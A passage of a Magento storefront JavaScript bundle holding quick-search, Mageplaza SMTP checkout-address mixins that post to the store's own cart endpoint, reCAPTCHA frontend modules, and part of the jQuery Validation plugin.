                if (this.element.val().length >= parseInt(this.options.minSearchLength, 10)) {\n                        this.searchForm.trigger('submit');\n                        e.preventDefault();\n                    }\n                    break;\n\n                case $.ui.keyCode.DOWN:\n                    if (this.responseList.indexList) {\n                        if (!this.responseList.selected) {  //eslint-disable-line max-depth\n                            this._getFirstVisibleElement().addClass(this.options.selectClass);\n                            this.responseList.selected = this._getFirstVisibleElement();\n                        } else if (!this._getLastElement().hasClass(this.options.selectClass)) {\n                            this.responseList.selected = this.responseList.selected\n                                .removeClass(this.options.selectClass).next().addClass(this.options.selectClass);\n                        } else {\n                            this.responseList.selected.removeClass(this.options.selectClass);\n                            this._getFirstVisibleElement().addClass(this.options.selectClass);\n                            this.responseList.selected = this._getFirstVisibleElement();\n                        }\n                        this.element.val(this.responseList.selected.find('.qs-option-name').text());\n                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));\n                        this._updateAriaHasPopup(true);\n                        this.autoComplete.show();\n                    }\n                    break;\n\n                case $.ui.keyCode.UP:\n                    if (this.responseList.indexList !== null) {\n                        if (!this._getFirstVisibleElement().hasClass(this.options.selectClass)) {\n                            this.responseList.selected = this.responseList.selected\n                                .removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);\n\n                        } else {\n                            this.responseList.selected.removeClass(this.options.selectClass);\n                            this._getLastElement().addClass(this.options.selectClass);\n                            this.responseList.selected = this._getLastElement();\n                        }\n                        this.element.val(this.responseList.selected.find('.qs-option-name').text());\n                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));\n                        this._updateAriaHasPopup(true);\n                        this.autoComplete.show();\n                    }\n                    break;\n                default:\n                    return true;\n            }\n        },\n\n        /**\n         * Executes when the value of the search input field changes. Executes a GET request\n         * to populate a suggestion list based on entered text. Handles click (select), hover,\n         * and mouseout events on the populated suggestion list dropdown.\n         * @private\n         */\n        _onPropertyChange: function () {\n            var searchField = this.element,\n                clonePosition = {\n                    position: 'absolute',\n                    // Removed to fix display issues\n                    // left: searchField.offset().left,\n                    // top: searchField.offset().top + searchField.outerHeight(),\n                    width: searchField.outerWidth()\n                },\n                source = this.options.template,\n                template = mageTemplate(source),\n                dropdown = $('<ul role=\"listbox\"></ul>'),\n                value = this.element.val();\n\n            this.submitBtn.disabled = true;\n\n            if (value.length >= parseInt(this.options.minSearchLength, 10)) {\n                this.submitBtn.disabled = false;\n\n                if (this.options.url !== '') { //eslint-disable-line eqeqeq\n                    $.getJSON(this.options.url, {\n                        q: value\n                    }, $.proxy(function (data) {\n                        if (data.length) {\n                            $.each(data, function (index, element) {\n                                var html;\n\n                                element.index = index;\n                                html = template({\n                                    data: element\n                                });\n                                dropdown.append(html);\n                            });\n\n                            this._resetResponseList(true);\n\n                            this.responseList.indexList = this.autoComplete.html(dropdown)\n                                .css(clonePosition)\n                                .show()\n                                .find(this.options.responseFieldElements + ':visible');\n\n                            this.element.removeAttr('aria-activedescendant');\n\n                            if (this.responseList.indexList.length) {\n                                this._updateAriaHasPopup(true);\n                            } else {\n                                this._updateAriaHasPopup(false);\n                            }\n\n                            this.responseList.indexList\n                                .on('click', function (e) {\n                                    this.responseList.selected = $(e.currentTarget);\n                                    this.searchForm.trigger('submit');\n                                }.bind(this))\n                                .on('mouseenter mouseleave', function (e) {\n                                    this.responseList.indexList.removeClass(this.options.selectClass);\n                                    $(e.target).addClass(this.options.selectClass);\n                                    this.responseList.selected = $(e.target);\n                                    this.element.attr('aria-activedescendant', $(e.target).attr('id'));\n                                }.bind(this))\n                                .on('mouseout', function (e) {\n                                    if (!this._getLastElement() &&\n                                        this._getLastElement().hasClass(this.options.selectClass)) {\n                                        $(e.target).removeClass(this.options.selectClass);\n                                        this._resetResponseList(false);\n                                    }\n                                }.bind(this));\n                        } else {\n                            this._resetResponseList(true);\n                            this.autoComplete.hide();\n                            this._updateAriaHasPopup(false);\n                            this.element.removeAttr('aria-activedescendant');\n                        }\n                    }, this));\n                }\n            } else {\n                this._resetResponseList(true);\n                this.autoComplete.hide();\n                this._updateAriaHasPopup(false);\n                this.element.removeAttr('aria-activedescendant');\n            }\n        }\n    });\n\n    return $.mage.quickSearch;\n});\n","Mageplaza_Smtp/js/action/send-address.js":"/**\n * Mageplaza\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Mageplaza.com license that is\n * available through the world-wide-web at this URL:\n * https://www.mageplaza.com/LICENSE.txt\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade this extension to newer\n * version in the future.\n *\n * @category    Mageplaza\n * @package     Mageplaza_Smtp\n * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)\n * @license     https://www.mageplaza.com/LICENSE.txt\n */\n\ndefine([\n    'mage/storage',\n    'Mageplaza_Smtp/js/model/resource-url-manager',\n    'Magento_Checkout/js/model/quote'\n], function (storage, resourceUrlManager, quote) {\n    'use strict';\n\n    return function (address, isOsc) {\n        return storage.post(\n            resourceUrlManager.getUrlForUpdateOrder(quote),\n            JSON.stringify({\n                address: address,\n                isOsc: isOsc\n            }),\n            false\n        );\n    };\n});\n","Mageplaza_Smtp/js/view/billing-address-mixins.js":"/**\n * Mageplaza\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Mageplaza.com license that is\n * available through the world-wide-web at this URL:\n * https://www.mageplaza.com/LICENSE.txt\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade this extension to newer\n * version in the future.\n *\n * @category    Mageplaza\n * @package     Mageplaza_StoreLocator\n * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)\n * @license     https://www.mageplaza.com/LICENSE.txt\n */\n\ndefine(\n    [\n        'jquery',\n        'ko',\n        'underscore',\n        'Magento_Ui/js/form/form',\n        'Magento_Customer/js/model/customer',\n        'Magento_Customer/js/model/address-list',\n        'Magento_Checkout/js/model/quote',\n        'Magento_Checkout/js/action/create-billing-address',\n        'Magento_Checkout/js/action/select-billing-address',\n        'Magento_Checkout/js/checkout-data',\n        'Magento_Checkout/js/model/checkout-data-resolver',\n        'Magento_Customer/js/customer-data',\n        'Magento_Checkout/js/action/set-billing-address',\n        'Magento_Ui/js/model/messageList',\n        'mage/translate',\n        'Magento_Checkout/js/model/billing-address-postcode-validator',\n        'Mageplaza_Smtp/js/model/address-on-change'\n    ],\n    function (\n        $,\n        ko,\n        _,\n        Component,\n        customer,\n        addressList,\n        quote,\n        createBillingAddress,\n        selectBillingAddress,\n        checkoutData,\n        checkoutDataResolver,\n        customerData,\n        setBillingAddressAction,\n        globalMessageList,\n        $t,\n        billingAddressPostcodeValidator,\n        billingAddressOnChange\n    ) {\n        'use strict';\n\n        var mixin = {\n            initialize: function () {\n                var fieldset;\n\n                this._super();\n\n                if (window.checkoutConfig.oscConfig) {\n                    fieldset = this.get('name') + '.billing-address-fieldset';\n                } else {\n                    fieldset = this.get('name') + '.form-fields';\n                }\n\n                billingAddressOnChange.initFields(fieldset);\n            },\n        };\n\n        return function (target) {\n            return target.extend(mixin);\n        };\n    }\n);\n","Mageplaza_Smtp/js/view/shipping-mixins.js":"/**\n * Mageplaza\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Mageplaza.com license that is\n * available through the world-wide-web at this URL:\n * https://www.mageplaza.com/LICENSE.txt\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade this extension to newer\n * version in the future.\n *\n * @category    Mageplaza\n * @package     Mageplaza_StoreLocator\n * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)\n * @license     https://www.mageplaza.com/LICENSE.txt\n */\n\ndefine(\n    [\n        'jquery',\n        'underscore',\n        'Magento_Ui/js/form/form',\n        'ko',\n        'Magento_Customer/js/model/customer',\n        'Magento_Customer/js/model/address-list',\n        'Magento_Checkout/js/model/address-converter',\n        'Magento_Checkout/js/model/quote',\n        'Magento_Checkout/js/action/create-shipping-address',\n        'Magento_Checkout/js/action/select-shipping-address',\n        'Magento_Checkout/js/model/shipping-rates-validator',\n        'Magento_Checkout/js/model/shipping-address/form-popup-state',\n        'Magento_Checkout/js/model/shipping-service',\n        'Magento_Checkout/js/action/select-shipping-method',\n        'Magento_Checkout/js/model/shipping-rate-registry',\n        'Magento_Checkout/js/action/set-shipping-information',\n        'Magento_Checkout/js/model/step-navigator',\n        'Magento_Ui/js/modal/modal',\n        'Magento_Checkout/js/model/checkout-data-resolver',\n        'Magento_Checkout/js/checkout-data',\n        'uiRegistry',\n        'mage/translate',\n        'Magento_Checkout/js/model/shipping-rate-service',\n        'Mageplaza_Smtp/js/model/address-on-change'\n    ],\n    function (\n        $,\n        _,\n        Component,\n        ko,\n        customer,\n        addressList,\n        addressConverter,\n        quote,\n        createShippingAddress,\n        selectShippingAddress,\n        shippingRatesValidator,\n        formPopUpState,\n        shippingService,\n        selectShippingMethodAction,\n        rateRegistry,\n        setShippingInformationAction,\n        stepNavigator,\n        modal,\n        checkoutDataResolver,\n        checkoutData,\n        registry,\n        $t,\n        shippingRateService,\n        shippingAddressOnChange\n    ) {\n        'use strict';\n\n        var mixin = {\n\n            initialize: function () {\n                var fieldsetName = 'checkout.steps.shipping-step.shippingAddress.shipping-address-fieldset';\n\n                this._super();\n\n                shippingAddressOnChange.initFields(fieldsetName);\n            }\n        };\n\n        return function (target) {\n            return target.extend(mixin);\n        };\n    }\n);\n","Mageplaza_Smtp/js/model/address-on-change.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'ko',\n    'mage/translate',\n    'uiRegistry',\n    'Magento_Checkout/js/model/quote',\n    'Mageplaza_Smtp/js/action/send-address'\n], function (\n    $,\n    ko,\n    $t,\n    uiRegistry,\n    quote,\n    sendAddress\n) {\n    'use strict';\n\n    var elements         = ['firstname', 'lastname', 'company', 'street', 'country_id', 'region_id', 'city', 'postcode', 'telephone'],\n        observedElements = [];\n\n    return {\n        validateAddressTimeout: 0,\n        validateDelay: 1000,\n\n        /**\n         * Perform postponed binding for fieldset elements\n         *\n         * @param {String} formPath\n         */\n        initFields: function (formPath) {\n            var self = this;\n\n            $.each(elements, function (index, field) {\n                uiRegistry.async(formPath + '.' + field)(self.smtpBindHandler.bind(self));\n            });\n        },\n\n        /**\n         * @param {Object} element\n         * @param {Number} delay\n         */\n        smtpBindHandler: function (element, delay) {\n            var self = this;\n\n            delay = typeof delay === 'undefined' ? self.validateDelay : delay;\n\n            if (element.component.indexOf('/group') !== -1) {\n                $.each(element.elems(), function (index, elem) {\n                    uiRegistry.async(elem.name)(function () {\n                        self.smtpBindHandler(elem);\n                    });\n                });\n            } else if (element && element.hasOwnProperty('value')) {\n                element.on('value', function () {\n                    clearTimeout(self.validateAddressTimeout);\n                    self.validateAddressTimeout = setTimeout(function () {\n                        sendAddress(JSON.stringify(self.collectObservedData()), self.isOsc());\n                    }, delay);\n                });\n\n                observedElements.push(element);\n            }\n        },\n        /**\n         * Collect observed fields data to object\n         *\n         * @returns {*}\n         */\n        collectObservedData: function () {\n            var observedValues = {};\n\n            $.each(observedElements, function (index, field) {\n                var value = field.value();\n\n                if ($.type(value) === 'undefined') {\n                    value = '';\n                }\n                observedValues[field.dataScope] = value;\n            });\n\n            return observedValues;\n        },\n        isOsc: function () {\n            return !!window.checkoutConfig.oscConfig;\n        }\n    };\n});\n","Mageplaza_Smtp/js/model/resource-url-manager.js":"/**\n * Mageplaza\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Mageplaza.com license that is\n * available through the world-wide-web at this URL:\n * https://www.mageplaza.com/LICENSE.txt\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade this extension to newer\n * version in the future.\n *\n * @category    Mageplaza\n * @package     Mageplaza_Smtp\n * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)\n * @license     https://www.mageplaza.com/LICENSE.txt\n */\n\ndefine(\n    [\n        'jquery',\n        'Magento_Checkout/js/model/resource-url-manager'\n    ],\n    function ($, resourceUrlManager) {\n        \"use strict\";\n\n        return $.extend({\n            /** Get url for send the address to update order */\n            getUrlForUpdateOrder: function (quote) {\n                var params = {cartId: quote.getQuoteId()};\n                var urls   = {\n                    'default': '/carts/:cartId/update-order'\n                };\n\n                return this.getUrl(urls, params);\n            }\n        }, resourceUrlManager);\n    }\n);\n","Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* global grecaptcha */\ndefine([\n    'jquery',\n    'jquery/z-index'\n], function ($) {\n    'use strict';\n\n    var reCaptchaEntities = [],\n        initialized = false,\n        rendererRecaptchaId = 'recaptcha-invisible',\n        rendererReCaptcha = null;\n\n    return {\n        /**\n         * Add reCaptcha entity to checklist.\n         *\n         * @param {jQuery} reCaptchaEntity\n         * @param {Object} parameters\n         */\n        add: function (reCaptchaEntity, parameters) {\n            if (!initialized) {\n                this.init();\n                grecaptcha.render(rendererRecaptchaId, parameters);\n                setInterval(this.resolveVisibility, 100);\n                initialized = true;\n            }\n\n            reCaptchaEntities.push(reCaptchaEntity);\n        },\n\n        /**\n         * Show additional reCaptcha instance if any other should be visible, otherwise hide it.\n         */\n        resolveVisibility: function () {\n            reCaptchaEntities.some(function (entity) {\n                return entity.is(':visible') &&\n                    // 900 is some magic z-index value of modal popups.\n                    (entity.closest('[data-role=\\'modal\\']').length === 0 || entity.zIndex() > 900);\n            }) ? rendererReCaptcha.show() : rendererReCaptcha.hide();\n        },\n\n        /**\n         * Initialize additional reCaptcha instance.\n         */\n        init: function () {\n            rendererReCaptcha = $('<div/>', {\n                'id': rendererRecaptchaId\n            });\n            rendererReCaptcha.hide();\n            $('body').append(rendererReCaptcha);\n        }\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/ui-messages-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['Magento_ReCaptchaFrontendUi/js/registry'], function (registry) {\n    'use strict';\n\n    return function (originalComponent) {\n        return originalComponent.extend({\n            /**\n             * Initialize reset on messages\n             * @returns {initialize}\n             */\n            initialize: function () {\n                this._super();\n\n                this.messageContainer.errorMessages.subscribe(function () {\n                    var\n                        i,\n                        captchaList = registry.captchaList(),\n                        tokenFieldsList = registry.tokenFields();\n\n                    for (i = 0; i < captchaList.length; i++) {\n                        // eslint-disable-next-line no-undef\n                        grecaptcha.reset(captchaList[i]);\n\n                        if (tokenFieldsList[i]) {\n                            tokenFieldsList[i].value = '';\n                        }\n                    }\n                }, null, 'arrayChange');\n\n                return this;\n            }\n        });\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/registry.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['ko'], function (ko) {\n    'use strict';\n\n    return {\n        ids: ko.observableArray([]),\n        captchaList: ko.observableArray([]),\n        tokenFields: ko.observableArray([])\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/reCaptcha.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* global grecaptcha */\ndefine(\n    [\n        'uiComponent',\n        'jquery',\n        'ko',\n        'underscore',\n        'Magento_ReCaptchaFrontendUi/js/registry',\n        'Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader',\n        'Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer'\n    ], function (Component, $, ko, _, registry, reCaptchaLoader, nonInlineReCaptchaRenderer) {\n        'use strict';\n\n        return Component.extend({\n\n            defaults: {\n                template: 'Magento_ReCaptchaFrontendUi/reCaptcha',\n                reCaptchaId: 'recaptcha'\n            },\n\n            /**\n             * @inheritdoc\n             */\n            initialize: function () {\n                this._super();\n                this._loadApi();\n            },\n\n            /**\n             * Loads recaptchaapi API and triggers event, when loaded\n             * @private\n             */\n            _loadApi: function () {\n                if (this._isApiRegistered !== undefined) {\n                    if (this._isApiRegistered === true) {\n                        $(window).trigger('recaptchaapiready');\n                    }\n\n                    return;\n                }\n                this._isApiRegistered = false;\n\n                // global function\n                window.globalOnRecaptchaOnLoadCallback = function () {\n                    this._isApiRegistered = true;\n                    $(window).trigger('recaptchaapiready');\n                }.bind(this);\n\n                reCaptchaLoader.addReCaptchaScriptTag();\n            },\n\n            /**\n             * Checking that reCAPTCHA is invisible type\n             * @returns {Boolean}\n             */\n            getIsInvisibleRecaptcha: function () {\n                if (this.settings ===\n\n                    void 0) {\n                    return false;\n                }\n\n                return this.settings.invisible;\n            },\n\n            /**\n             * reCAPTCHA callback\n             * @param {String} token\n             */\n            reCaptchaCallback: function (token) {\n                var submitButton;\n\n                if (this.getIsInvisibleRecaptcha()) {\n                    this.tokenField.value = token;\n                    submitButton = this.$parentForm.find('button:not([type]), [type=submit]');\n                    if (submitButton.length) { //eslint-disable-line max-depth\n                        submitButton.attr('disabled', false);\n                    }\n                    this.$parentForm.submit();\n                }\n            },\n\n            /**\n             * Initialize reCAPTCHA after first rendering\n             */\n            initCaptcha: function () {\n                var $parentForm,\n                    $wrapper,\n                    $reCaptcha,\n                    widgetId,\n                    parameters;\n\n                if (this.captchaInitialized || this.settings ===\n\n                    void 0) {\n                    return;\n                }\n\n                this.captchaInitialized = true;\n\n                /*\n                 * Workaround for data-bind issue:\n                 * We cannot use data-bind to link a dynamic id to our component\n                 * See:\n                 * https://stackoverflow.com/questions/46657573/recaptcha-the-bind-parameter-must-be-an-element-or-id\n                 *\n                 * We create a wrapper element with a wrapping id and we inject the real ID with jQuery.\n                 * In this way we have no data-bind attribute at all in our reCAPTCHA div\n                 */\n                $wrapper = $('#' + this.getReCaptchaId() + '-wrapper');\n                $reCaptcha = $wrapper.find('.g-recaptcha');\n                $reCaptcha.attr('id', this.getReCaptchaId());\n\n                $parentForm = $wrapper.parents('form');\n\n                if (this.settings === undefined) {\n\n                    return;\n                }\n\n                parameters = _.extend(\n                    {\n                        'callback': function (token) { // jscs:ignore jsDoc\n                            this.reCaptchaCallback(token);\n                            this.validateReCaptcha(true);\n                        }.bind(this),\n                        'expired-callback': function () {\n                            this.validateReCaptcha(false);\n                        }.bind(this)\n                    },\n                    this.settings.rendering\n                );\n\n                if (parameters.size === 'invisible' && parameters.badge !== 'inline') {\n                    nonInlineReCaptchaRenderer.add($reCaptcha, parameters);\n                }\n\n                // eslint-disable-next-line no-undef\n                widgetId = grecaptcha.render(this.getReCaptchaId(), parameters);\n                this.initParentForm($parentForm, widgetId);\n\n                registry.ids.push(this.getReCaptchaId());\n                registry.captchaList.push(widgetId);\n                registry.tokenFields.push(this.tokenField);\n\n            },\n\n            /**\n             * Initialize parent form.\n             *\n             * @param {Object} parentForm\n             * @param {String} widgetId\n             */\n            initParentForm: function (parentForm, widgetId) {\n                var listeners;\n\n                if (this.getIsInvisibleRecaptcha() && parentForm.length > 0) {\n                    parentForm.submit(function (event) {\n                        var submitButton;\n\n                        if (!this.tokenField.value) {\n                            submitButton = this.$parentForm.find('button:not([type]), [type=submit]');\n                            if (submitButton.length) { //eslint-disable-line max-depth\n                                submitButton.attr('disabled', true);\n                            }\n                            // eslint-disable-next-line no-undef\n                            grecaptcha.execute(widgetId);\n                            event.preventDefault(event);\n                            event.stopImmediatePropagation();\n                        }\n                    }.bind(this));\n\n                    // Move our (last) handler topmost. We need this to avoid submit bindings with ko.\n                    listeners = $._data(parentForm[0], 'events').submit;\n                    listeners.unshift(listeners.pop());\n\n                    // Create a virtual token field\n                    this.tokenField = $('<input type=\"text\" name=\"token\" style=\"display: none\" />')[0];\n                    this.$parentForm = parentForm;\n                    parentForm.append(this.tokenField);\n                } else {\n                    this.tokenField = null;\n                }\n                let submitButton = parentForm.find('button:not([type]), [type=submit]');\n\n                if (submitButton.length) {\n                    submitButton.prop('disabled', false);\n                }\n            },\n\n            /**\n             * Validates reCAPTCHA\n             * @param {*} state\n             * @returns {jQuery}\n             */\n            validateReCaptcha: function (state) {\n                if (!this.getIsInvisibleRecaptcha()) {\n                    return $(document).find('input[type=checkbox].required-captcha').prop('checked', state);\n                }\n            },\n\n            /**\n             * Render reCAPTCHA\n             */\n            renderReCaptcha: function () {\n                if (window.grecaptcha && window.grecaptcha.render) { // Check if reCAPTCHA is already loaded\n                    this.initCaptcha();\n                } else { // Wait for reCAPTCHA to be loaded\n                    $(window).on('recaptchaapiready', function () {\n                        this.initCaptcha();\n                    }.bind(this));\n                }\n            },\n\n            /**\n             * Get reCAPTCHA ID\n             * @returns {String}\n             */\n            getReCaptchaId: function () {\n                return this.reCaptchaId;\n            }\n        });\n    });\n","Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    var scriptTagAdded = false;\n\n    return {\n        /**\n         * Add script tag. Script tag should be added once\n         */\n        addReCaptchaScriptTag: function () {\n            var element, scriptTag;\n\n            if (!scriptTagAdded) {\n                element = document.createElement('script');\n                scriptTag = document.getElementsByTagName('script')[0];\n\n                element.async = true;\n                element.src = 'https://www.google.com/recaptcha/api.js' +\n                    '?onload=globalOnRecaptchaOnLoadCallback&render=explicit';\n\n                scriptTag.parentNode.insertBefore(element, scriptTag);\n                scriptTagAdded = true;\n            }\n        }\n    };\n});\n","jquery/jquery.tabs.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    \"jquery\",\n    \"jquery/bootstrap/tab\",\n    \"jquery/bootstrap/collapse\",\n], function () {\n\n});\n","jquery/jquery.validate.js":"/*!\n * jQuery Validation Plugin v1.19.5\n *\n * https://jqueryvalidation.org/\n *\n * Copyright (c) 2022 J\u00f6rn Zaefferer\n * Released under the MIT license\n */\n(function( factory ) {\n    if ( typeof define === \"function\" && define.amd ) {\n        define( [\"jquery\", \"jquery/jquery.metadata\"], factory );\n    } else if (typeof module === \"object\" && module.exports) {\n        module.exports = factory( require( \"jquery\" ) );\n    } else {\n        factory( jQuery );\n    }\n}(function( $ ) {\n\n    $.extend( $.fn, {\n\n        // https://jqueryvalidation.org/validate/\n        validate: function( options ) {\n\n            // If nothing is selected, return nothing; can't chain anyway\n            if ( !this.length ) {\n                if ( options && options.debug && window.console ) {\n                    console.warn( \"Nothing selected, can't validate, returning nothing.\" );\n                }\n                return;\n            }\n\n            // Check if a validator for this form was already created\n            var validator = $.data( this[ 0 ], \"validator\" );\n            if ( validator ) {\n                return validator;\n            }\n\n            // Add novalidate tag if HTML5.\n            this.attr( \"novalidate\", \"novalidate\" );\n\n            validator = new $.validator( options, this[ 0 ] );\n            $.data( this[ 0 ], \"validator\", validator );\n\n            if ( validator.settings.onsubmit ) {\n\n                this.on( \"click.validate\", \":submit\", function( event ) {\n\n                    // Track the used submit button to properly handle scripted\n                    // submits later.\n                    validator.submitButton = event.currentTarget;\n\n                    // Allow suppressing validation by adding a cancel class to the submit button\n                    if ( $( this ).hasClass( \"cancel\" ) ) {\n                        validator.cancelSubmit = true;\n                    }\n\n                    // Allow suppressing validation by adding the html5 formnovalidate attribute to the submit button\n                    if ( $( this ).attr( \"formnovalidate\" ) !== undefined ) {\n                        validator.cancelSubmit = true;\n                    }\n                } );\n\n                // Validate the form on submit\n                this.on( \"submit.validate\", function( event ) {\n                    if ( validator.settings.debug ) {\n\n                        // Prevent form submit to be able to see console output\n                        event.preventDefault();\n                    }\n\n                    function handle() {\n                        var hidden, result;\n\n                        // Insert a hidden input as a replacement for the missing submit button\n                        // The hidden input is inserted in two cases:\n                        //   - A user defined a `submitHandler`\n                        //   - There was a pending request due to `remote` method and `stopRequest()`\n                        //     was called to submit the form in case it's valid\n                        if ( validator.submitButton && ( validator.settings.submitHandler || validator.formSubmitted ) ) {\n                            hidden = $( \"<input type='hidden'/>\" )\n                                .attr( \"name\", validator.submitButton.name )\n                                .val( $( validator.submitButton ).val() )\n                                .appendTo( validator.currentForm );\n                        }\n\n                        if ( validator.settings.submitHandler && !validator.settings.debug ) {\n                            result = validator.settings.submitHandler.call( validator, validator.currentForm, event );\n                            if ( hidden ) {\n\n                                // And clean up afterwards; thanks to no-block-scope, hidden can be referenced\n                                hidden.remove();\n                            }\n                            if ( result !== undefined ) {\n                                return result;\n                            }\n                            return false;\n                        }\n                        return true;\n                    }\n\n                    // Prevent submit for invalid forms or custom submit handlers\n                    if ( validator.cancelSubmit ) {\n                        validator.cancelSubmit = false;\n                        return handle();\n                    }\n                    if ( validator.form() ) {\n                        if ( validator.pendingRequest ) {\n                            validator.formSubmitted = true;\n                            return false;\n                        }\n                        return handle();\n                    } else {\n                        validator.focusInvalid();\n                        return false;\n                    }\n                } );\n            }\n\n            return validator;\n        },\n\n        // https://jqueryvalidation.org/valid/\n        valid: function() {\n            var valid, validator, errorList;\n\n            if ( $( this[ 0 ] ).is( \"form\" ) ) {\n                valid = this.validate().form();\n            } else {\n                errorList = [];\n                valid = true;\n                validator = $( this[ 0 ].form ).validate();\n                this.each( function() {\n                    valid = validator.element( this ) && valid;\n                    if ( !valid ) {\n                        errorList = errorList.concat( validator.errorList );\n                    }\n                } );\n                validator.errorList = errorList;\n            }\n            return valid;\n        },\n\n        // https://jqueryvalidation.org/rules/\n        rules: function( command, argument ) {\n            var element = this[ 0 ],\n                isContentEditable = typeof this.attr( \"contenteditable\" ) !== \"undefined\" && this.attr( \"contenteditable\" ) !== \"false\",\n                settings, staticRules, existingRules, data, param, filtered;\n\n            // If nothing is selected, return empty object; can't chain anyway\n            if ( element == null ) {\n                return;\n            }\n\n            if ( !element.form && isContentEditable ) {\n                element.form = this.closest( \"form\" )[ 0 ];\n                element.name = this.attr( \"name\" );\n            }\n\n            if ( element.form == null ) {\n                return;\n            }\n\n            if ( command ) {\n                settings = $.data( element.form, \"validator\" ).settings;\n                staticRules = settings.rules;\n                existingRules = $.validator.staticRules( element );\n                switch ( command ) {\n                    case \"add\":\n                        $.extend( existingRules, $.validator.normalizeRule( argument ) );\n\n                        // Remove messages from rules, but allow them to be set separately\n                        delete existingRules.messages;\n                        staticRules[ element.name ] = existingRules;\n                        if ( argument.messages ) {\n                            settings.messages[ element.name ] = $.extend( settings.messages[ element.name ], argument.messages );\n                        }\n                        break;\n                    case \"remove\":\n                        if ( !argument ) {\n                            delete staticRules[ element.name ];\n                            return existingRules;\n                        }\n                        filtered = {};\n                        $.each( argument.split( /\\s/ ), function( index, method ) {\n                            filtered[ method ] = existingRules[ method ];\n                            delete existingRules[ method ];\n                        } );\n                        return filtered;\n                }\n            }\n\n            data = $.validator.normalizeRules(\n                $.extend(\n                    {},\n                    $.validator.metadataRules(element),\n                    $.validator.classRules( element ),\n                    $.validator.attributeRules( element ),\n                    $.validator.dataRules( element ),\n                    $.validator.staticRules( element )\n                ), element );\n\n            // Make sure required is at front\n            if ( data.required ) {\n                param = data.required;\n                delete data.required;\n                data = $.extend( { required: param }, data );\n            }\n\n            // Make sure remote is at back\n            if ( data.remote ) {\n                param = data.remote;\n                delete data.remote;\n                data = $.extend( data, { remote: param } );\n            }\n\n            return data;\n        }\n    } );\n\n// JQuery trim is deprecated, provide a trim method based on String.prototype.trim\n    var trim = function( str ) {\n\n        // https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/trim#Polyfill\n        return str.replace( /^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g, \"\" );\n    };\n\n// Custom selectors\n    $.extend( $.expr.pseudos || $.expr[ \":\" ], {\t\t// '|| $.expr[ \":\" ]' here enables backwards compatibility to jQuery 1.7. Can be removed when dropping jQ 1.7.x support\n\n        // https://jqueryvalidation.org/blank-selector/\n        blank: function( a ) {\n            return !trim( \"\" + $( a ).val() );\n        },\n\n        // https://jqueryvalidation.org/filled-selector/\n        filled: function( a ) {\n            var val = $( a ).val();\n            return val !== null && !!trim( \"\" + val );\n        },\n\n        // https://jqueryvalidation.org/unchecked-selector/\n        unchecked: function( a ) {\n            return !$( a ).prop( \"checked\" );\n        }\n    } );\n\n// Constructor for validator\n    $.validator = function( options, form ) {\n        this.settings = $.extend( true, {}, $.validator.defaults, options );\n        this.currentForm = form;\n        this.init();\n    };\n\n// https://jqueryvalidation.org/jQuery.validator.format/\n    $.validator.format = function( source, params ) {\n        if ( arguments.length === 1 ) {\n            return function() {\n                var args = $.makeArray( arguments );\n                args.unshift( source );\n                return $.validator.format.apply( this, args );\n            };\n        }\n        if ( params === undefined ) {\n            return source;\n        }\n        if ( arguments.length > 2 && params.constructor !== Array  ) {\n            params = $.makeArray( arguments ).slice( 1 );\n        }\n        if ( params.constructor !== Array ) {\n            params = [ params ];\n        }\n        $.each( params, function( i, n ) {\n            source = source.replace( new RegExp( \"\\\\{\" + i + \"\\\\}\", \"g\" ), function() {\n                return n;\n            } );\n        } );\n        return source;\n    };\n\n    $.extend( $.validator, {\n\n        defaults: {\n            messages: {},\n            groups: {},\n            rules: {},\n            errorClass: \"error\",\n            pendingClass: \"pending\",\n            validClass: \"valid\",\n            errorElement: \"label\",\n            focusCleanup: false,\n            focusInvalid: true,\n            errorContainer: $( [] ),\n            errorLabelContainer: $( [] ),\n            onsubmit: true,\n            ignore: \":hidden\",\n            ignoreTitle: false,\n            onfocusin: function( element ) {\n                this.lastActive = element;\n\n                // Hide error label and remove error class on focus if enabled\n                if ( this.settings.focusCleanup ) {\n                    if ( this.settings.unhighlight ) {\n                        this.settings.unhighlight.call( this, element, this.settings.errorClass, this.settings.validClass );\n                    }\n                    this.hideThese( this.errorsFor( element ) );\n                }\n            },\n            onfocusout: function( element ) {\n                if ( !this.checkable( element ) && ( element.name in this.submitted 